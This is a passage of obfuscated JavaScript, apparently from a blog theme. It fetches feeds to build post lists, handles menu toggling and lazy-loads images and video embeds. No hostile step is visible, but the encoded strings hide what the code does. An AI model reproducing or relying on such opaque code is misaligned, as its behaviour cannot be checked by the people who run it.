65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var 